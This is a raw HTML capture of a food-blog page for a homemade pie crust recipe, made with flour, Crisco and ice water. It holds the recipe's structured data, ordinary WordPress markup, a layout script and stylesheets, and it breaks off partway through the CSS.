

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=870442
body_size: 74485
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Homemade Pie Crust &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large, noindex, follow'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Homemade Pie Crust","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Homemade Pie Crust is the most extraordinary, flaky, wonderful homemade pie crust recipe you will ever eat. This stuff just seems to dissolve in your mouth when you eat it. It's terrific with sweet or savory pies as well as pie crust cinnamon rolls. Every pie will be mouthwatering and irresistible with this fantastic pie crust.","datePublished":"2012-12-05T17:02:25+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361-480x270.jpg"],"recipeYield":["8"],"prepTime":"PT15M","cookTime":"PT60M","totalTime":"PT75M","recipeIngredient":["2 cups UNBLEACHED all-purpose flour (bleached flour toughens baked goods)","1\/2 tsp. salt","1\/2 tsp. baking powder","1\/2 cup Crisco shortening (no substitutes)","Ice water"],"recipeInstructions":[{"@type":"HowToStep","text":"Mix dry ingredients in bowl with a wooden spoon.","name":"Mix dry ingredients in bowl with a wooden spoon.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-0"},{"@type":"HowToStep","text":"Add shortening and cut in thoroughly with pastry blender until mixture resembles coarse crumbs.","name":"Add shortening and cut in thoroughly with pastry blender until mixture resembles coarse crumbs.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-1"},{"@type":"HowToStep","text":"Add enough ice water to make dough.","name":"Add enough ice water to make dough.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-2"},{"@type":"HowToStep","text":"Add about \u00bc cup at a time. Don\u2019t add too much!","name":"Add about \u00bc cup at a time. Don\u2019t add too much!","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-3"},{"@type":"HowToStep","text":"Work the ice water into the flour mixture with your fingers.","name":"Work the ice water into the flour mixture with your fingers.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-4"},{"@type":"HowToStep","text":"Lift flour from the bottom and allow water to absorb into the flour at the bottom.","name":"Lift flour from the bottom and allow water to absorb into the flour at the bottom.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-5"},{"@type":"HowToStep","text":"The mixture should not stick together too well.","name":"The mixture should not stick together too well.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-6"},{"@type":"HowToStep","text":"This will not be like a cookie dough that is well-blended.","name":"This will not be like a cookie dough that is well-blended.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-7"},{"@type":"HowToStep","text":"Once you have enough water in the dough that you can form a large ball (with the least amount of water necessary), place dough on waxed paper that has been sprinkled very generously with flour.","name":"Once you have enough water in the dough that you can form a large ball (with the least amount of water necessary), place dough on waxed paper that has been sprinkled very generously with flour.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-8"},{"@type":"HowToStep","text":"Put more flour on top of dough and cover with waxed paper.","name":"Put more flour on top of dough and cover with waxed paper.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-9"},{"@type":"HowToStep","text":"With a rolling pin, roll out dough (roll from the middle and work outward in all directions).","name":"With a rolling pin, roll out dough (roll from the middle and work outward in all directions).","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-10"},{"@type":"HowToStep","text":"Keep checking to make sure you have enough flour.","name":"Keep checking to make sure you have enough flour.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-11"},{"@type":"HowToStep","text":"You may have to lift the waxed paper multiple times and add a little more flour.","name":"You may have to lift the waxed paper multiple times and add a little more flour.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-12"},{"@type":"HowToStep","text":"Lift top layer of waxed paper off dough carefully so dough doesn\u2019t stick to the paper.","name":"Lift top layer of waxed paper off dough carefully so dough doesn\u2019t stick to the paper.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-13"},{"@type":"HowToStep","text":"Gently and quickly roll dough in half. Then in half again to make it in quarters.","name":"Gently and quickly roll dough in half. Then in half again to make it in quarters.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-14"},{"@type":"HowToStep","text":"Place over top of pan and gently unfold so dough covers the entire pan with a small overhang all the way around.","name":"Place over top of pan and gently unfold so dough covers the entire pan with a small overhang all the way around.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-15"},{"@type":"HowToStep","text":"Work dough into pan so that it fits smoothly into plate.","name":"Work dough into pan so that it fits smoothly into plate.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-16"},{"@type":"HowToStep","text":"Make a crust by fluting the edges (check any cookbook if you need directions).","name":"Make a crust by fluting the edges (check any cookbook if you need directions).","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-17"},{"@type":"HowToStep","text":"To make a Lattice Crust: Roll out remaining dough on floured waxed paper as above.","name":"To make a Lattice Crust: Roll out remaining dough on floured waxed paper as above.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-18"},{"@type":"HowToStep","text":"Remove top layer of waxed paper.","name":"Remove top layer of waxed paper.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-19"},{"@type":"HowToStep","text":"Cut dough in \u00bd\u201d-3\/4\u201d widths with pastry wheel or knife in long strips.","name":"Cut dough in \u00bd\u201d-3\/4\u201d widths with pastry wheel or knife in long strips.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-20"},{"@type":"HowToStep","text":"Place strips in one direction across pie.","name":"Place strips in one direction across pie.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-21"},{"@type":"HowToStep","text":"Then place strips in opposite direction to go the full length of the pie shell.","name":"Then place strips in opposite direction to go the full length of the pie shell.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-22"},{"@type":"HowToStep","text":"Most fruit pies will take about two hours at 300\u00b0. However, if the sauce is not bubbling so that it is thick when it bubbles up, you may have to cook it a little longer.","name":"Most fruit pies will take about two hours at 300\u00b0. However, if the sauce is not bubbling so that it is thick when it bubbles up, you may have to cook it a little longer.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-23"},{"@type":"HowToStep","text":"Keep an eye on it and start checking after 60 minutes.","name":"Keep an eye on it and start checking after 60 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-24"},{"@type":"HowToStep","text":"Long oblong (9x13\u201d) deep dish pies take at least two hours or longer.","name":"Long oblong (9x13\u201d) deep dish pies take at least two hours or longer.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-25"}],"recipeCategory":["Pies\/Dessert"],"recipeCuisine":["American"],"keywords":"homemade pie crust, pie","nutrition":{"@type":"NutritionInformation","calories":"210 kcal","carbohydrateContent":"22 g","proteinContent":"3 g","fatContent":"12 g","saturatedFatContent":"3 g","sodiumContent":"122 mg","fiberContent":"0.01 g","unsaturatedFatContent":"0.0004 g","servingSize":"1 serving"}}</script><script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Homemade Pie Crust","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Homemade Pie Crust is the most extraordinary, flaky, wonderful homemade pie crust recipe you will ever eat. This stuff just seems to dissolve in your mouth when you eat it. It's terrific with sweet or savory pies as well as pie crust cinnamon rolls. Every pie will be mouthwatering and irresistible with this fantastic pie crust.","datePublished":"2012-12-05T17:02:25+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361-480x270.jpg"],"recipeYield":["8"],"prepTime":"PT15M","cookTime":"PT60M","totalTime":"PT75M","recipeIngredient":["2 cups UNBLEACHED all-purpose flour (bleached flour toughens baked goods)","1\/2 tsp. salt","1\/2 tsp. baking powder","1\/2 cup Crisco shortening (no substitutes)","Ice water"],"recipeInstructions":[{"@type":"HowToStep","text":"Mix dry ingredients in bowl with a wooden spoon.","name":"Mix dry ingredients in bowl with a wooden spoon.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-0"},{"@type":"HowToStep","text":"Add shortening and cut in thoroughly with pastry blender until mixture resembles coarse crumbs.","name":"Add shortening and cut in thoroughly with pastry blender until mixture resembles coarse crumbs.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-1"},{"@type":"HowToStep","text":"Add enough ice water to make dough.","name":"Add enough ice water to make dough.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-2"},{"@type":"HowToStep","text":"Add about \u00bc cup at a time. Don\u2019t add too much!","name":"Add about \u00bc cup at a time. Don\u2019t add too much!","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-3"},{"@type":"HowToStep","text":"Work the ice water into the flour mixture with your fingers.","name":"Work the ice water into the flour mixture with your fingers.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-4"},{"@type":"HowToStep","text":"Lift flour from the bottom and allow water to absorb into the flour at the bottom.","name":"Lift flour from the bottom and allow water to absorb into the flour at the bottom.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-5"},{"@type":"HowToStep","text":"The mixture should not stick together too well.","name":"The mixture should not stick together too well.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-6"},{"@type":"HowToStep","text":"This will not be like a cookie dough that is well-blended.","name":"This will not be like a cookie dough that is well-blended.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-7"},{"@type":"HowToStep","text":"Once you have enough water in the dough that you can form a large ball (with the least amount of water necessary), place dough on waxed paper that has been sprinkled very generously with flour.","name":"Once you have enough water in the dough that you can form a large ball (with the least amount of water necessary), place dough on waxed paper that has been sprinkled very generously with flour.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-8"},{"@type":"HowToStep","text":"Put more flour on top of dough and cover with waxed paper.","name":"Put more flour on top of dough and cover with waxed paper.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-9"},{"@type":"HowToStep","text":"With a rolling pin, roll out dough (roll from the middle and work outward in all directions).","name":"With a rolling pin, roll out dough (roll from the middle and work outward in all directions).","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-10"},{"@type":"HowToStep","text":"Keep checking to make sure you have enough flour.","name":"Keep checking to make sure you have enough flour.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-11"},{"@type":"HowToStep","text":"You may have to lift the waxed paper multiple times and add a little more flour.","name":"You may have to lift the waxed paper multiple times and add a little more flour.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-12"},{"@type":"HowToStep","text":"Lift top layer of waxed paper off dough carefully so dough doesn\u2019t stick to the paper.","name":"Lift top layer of waxed paper off dough carefully so dough doesn\u2019t stick to the paper.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-13"},{"@type":"HowToStep","text":"Gently and quickly roll dough in half. Then in half again to make it in quarters.","name":"Gently and quickly roll dough in half. Then in half again to make it in quarters.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-14"},{"@type":"HowToStep","text":"Place over top of pan and gently unfold so dough covers the entire pan with a small overhang all the way around.","name":"Place over top of pan and gently unfold so dough covers the entire pan with a small overhang all the way around.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-15"},{"@type":"HowToStep","text":"Work dough into pan so that it fits smoothly into plate.","name":"Work dough into pan so that it fits smoothly into plate.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-16"},{"@type":"HowToStep","text":"Make a crust by fluting the edges (check any cookbook if you need directions).","name":"Make a crust by fluting the edges (check any cookbook if you need directions).","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-17"},{"@type":"HowToStep","text":"To make a Lattice Crust: Roll out remaining dough on floured waxed paper as above.","name":"To make a Lattice Crust: Roll out remaining dough on floured waxed paper as above.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-18"},{"@type":"HowToStep","text":"Remove top layer of waxed paper.","name":"Remove top layer of waxed paper.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-19"},{"@type":"HowToStep","text":"Cut dough in \u00bd\u201d-3\/4\u201d widths with pastry wheel or knife in long strips.","name":"Cut dough in \u00bd\u201d-3\/4\u201d widths with pastry wheel or knife in long strips.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-20"},{"@type":"HowToStep","text":"Place strips in one direction across pie.","name":"Place strips in one direction across pie.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-21"},{"@type":"HowToStep","text":"Then place strips in opposite direction to go the full length of the pie shell.","name":"Then place strips in opposite direction to go the full length of the pie shell.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-22"},{"@type":"HowToStep","text":"Most fruit pies will take about two hours at 300\u00b0. However, if the sauce is not bubbling so that it is thick when it bubbles up, you may have to cook it a little longer.","name":"Most fruit pies will take about two hours at 300\u00b0. However, if the sauce is not bubbling so that it is thick when it bubbles up, you may have to cook it a little longer.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-23"},{"@type":"HowToStep","text":"Keep an eye on it and start checking after 60 minutes.","name":"Keep an eye on it and start checking after 60 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-24"},{"@type":"HowToStep","text":"Long oblong (9x13\u201d) deep dish pies take at least two hours or longer.","name":"Long oblong (9x13\u201d) deep dish pies take at least two hours or longer.","url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/#wprm-recipe-138914-step-0-25"}],"recipeCategory":["Pies\/Dessert"],"recipeCuisine":["American"],"keywords":"homemade pie crust, pie","nutrition":{"@type":"NutritionInformation","calories":"210 kcal","carbohydrateContent":"22 g","proteinContent":"3 g","fatContent":"12 g","saturatedFatContent":"3 g","sodiumContent":"122 mg","fiberContent":"0.01 g","unsaturatedFatContent":"0.0004 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Homemade Pie Crust Comments Feed" href=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
